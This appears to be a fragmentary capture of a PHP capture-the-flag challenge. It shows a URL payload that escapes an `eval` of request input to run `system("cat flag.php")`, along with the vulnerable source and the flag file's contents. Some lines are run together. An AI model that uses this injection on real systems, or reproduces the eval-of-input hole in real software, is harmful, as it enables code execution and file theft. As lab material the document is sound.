 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=);echo%20system("cat%20flag.php");//
1 <?php
2 $flag = 'Too Young Too Simple';
3 #flag{4960ea6e- -95ad-ab442cb0c0ed};
4 #flag{4960ea6e- -95ad-ab442cb0c0ed};<code><span style="color: #000000">
5 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
6 </span>
7 </code>